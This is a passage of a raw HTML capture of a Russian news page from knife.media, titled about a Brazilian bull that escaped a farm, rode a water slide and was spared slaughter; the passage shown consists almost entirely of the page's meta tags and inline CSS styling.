

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/brazil-steer/
body_size: 19039
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/brazil-steer/">
	<title>В Бразилии бык сбежал из фермы, прокатился на водной горке и прославился в соцсетях. Теперь его не отправят на убой и будут держать как домашнее животное &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results 